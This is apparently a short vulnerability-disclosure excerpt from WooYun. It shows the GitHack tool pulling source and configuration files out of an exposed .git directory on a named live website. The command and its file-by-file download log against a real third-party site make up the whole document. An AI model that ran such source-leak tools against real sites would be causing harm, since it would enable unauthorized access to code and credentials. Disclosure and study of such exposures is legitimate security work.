 GitHack - main.py  http://www.wecook.cn/.git/
E:\学习\工具\GitHack-master>main.py http://www.wecook.cn/.git/
[+] Download and parse index file ...
[OK] Application/Common/Conf/config.example.php
[OK] Application/Common/Conf/config.php.development
[OK] Application/Home/Conf/config.php
[OK] Application/Home/View/Download/index.html
[OK] Application/Home/View/Index/index.html
[OK] Application/Mobile/Conf/config.php
[OK] Application/Mobile/Common/function.php
[OK] Application/Mobile/Controller/ActivityController.class.php
[OK] Application/Mobile/Controller/AddressController.class.php
[OK] Application/Mobile/Controller/CookingController.class.php
[OK] Application/Mobile/Controller/CouponController.class.php
[OK] Application/Mobile/Controller/DishesController.class.php
[OK] Application/Mobile/Controller/MaicaiController.class.php
[OK] Application/Mobile/Controller/MobileController.class.php
[OK] Application/Mobile/Controller/OrderController.class.php
[OK] Application/Mobile/Controller/RecipeController.class.php
[OK] Application/Mobile/Controller/WechatController.class.php
[OK] Application/Mobile/Controller/WeixinController.class.php
[OK] Application/Mobile/Model/CouponModel.class.php
[OK] Application/Mobile/Model/MemberModel.class.php
[OK] Application/Mobile/Model/OrderModel.class.php
[OK] Application/Mobile/Controller/UserController.class.php
[OK] Application/Mobile/Controller/TopicController.class.php
[OK] Application/Mobile/View/Activity/detail.html
[OK] Application/Mobile/View/Activity/index.html
[OK] Application/Mobile/View/Activity/detail_map.html
[OK] Application/Mobile/View/Activity/meizu_08.html
[OK] Application/Mobile/View/Activity/pick_08.html
[OK] Application/Mobile/View/Activity/wdj_09.html
[OK] Application/Mobile/View/Activity/xiaomi_08.html
[OK] Application/Mobile/View/Address/edit.html
[OK] Application/Mobile/View/Address/index.html
[OK] Application/Mobile/View/Cart/detail.html
[OK] Application/Mobile/View/Category/ingredient.html
[OK] Application/Mobile/View/Category/index.html
[OK] Application/Mobile/View/Category/kitchenware.html
[OK] Application/Mobile/View/Cooking/detail.html
[OK] Application/Mobile/View/Coupon/index.html
[OK] Application/Mobile/View/Discount/mine.html
[OK] Application/Mobile/View/Index/index.html
[OK] Application/Mobile/View/Maicai/index.html
www.wooyun.org